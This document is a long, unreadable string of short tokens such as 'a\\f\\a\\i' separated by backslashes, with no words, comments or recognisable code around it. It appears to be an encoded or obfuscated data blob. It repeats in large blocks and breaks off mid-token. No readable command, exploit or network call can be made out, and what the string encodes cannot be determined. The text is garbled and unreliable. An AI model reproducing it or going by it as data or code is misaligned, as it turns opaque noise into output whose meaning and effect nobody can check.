a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\